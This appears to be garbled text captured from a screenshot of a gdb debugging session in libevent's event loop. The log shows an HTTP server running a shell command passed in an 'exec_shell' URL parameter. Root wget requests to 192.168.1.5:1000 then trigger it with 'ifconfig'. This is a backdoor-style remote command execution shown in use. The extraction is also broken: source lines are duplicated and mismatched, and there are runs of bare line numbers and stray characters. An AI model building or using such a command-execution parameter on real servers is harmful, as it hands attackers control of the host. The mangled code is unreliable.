 1995 event_debug(("%s: dispatch returned unsuccessfully.",
1996 __func__));
1997 retval = -1;
1998 goto done;
1999 }
2000
2001 update_time_cache(base);
2002
2003 timeout_process(base);
2004
2005 if (N_ACTIVE_CALLBACKS(base)) {
> 2006 int n = event_process_active(base);
2007 if ((flags & EVLOOP_ONCE)
2008 && N_ACTIVE_CALLBACKS(base) == 0
2009 int n = event_process_active(base);
> 2010 if ((flags & EVLOOP_ONCE)
multi-thre Thread 0x7ffff7ea23 In: event_base_loop L2006 PC: 0x55555557837b
(gdb) n
event_base_loop (base=0x616000000000, flags=0) at /home/op/libevent-2.1.12/event.c:2007
(gdb) n 7 8a
(gdb) n
(gdb) n
(gdb) n
(gdb) n
Received request for URL: /?exec_shell=ifconfig
Decode  URL: /?exec_shell=ifconfig
exec_shell cmd ifconfig
[New Thread 0x7ffff5fff640 (LWP 79061)]
[Detaching after vfork from child process 79062]
[Thread 0x7ffff5fff640 (LWP 79061) exited]
(gdb)
472 +
473 +
474 +
475 +
476 +
477 +
478 +
479 +
480 +
481 +
482 +
483 +
484 +
485 +
486 +
487 +
488 +
489 +
490 +
491 +
492 +
493 +
494 +
495 +
496 +
497 +
498 +
499 +
500 6~
501 history
root@jin:~# wget -q -O - 192.168.1.5:1000/?exec_shell
s
^C
root@jin:~# wget -q -O - 192.168.1.5:1000/?exec_shell
="ifconfig"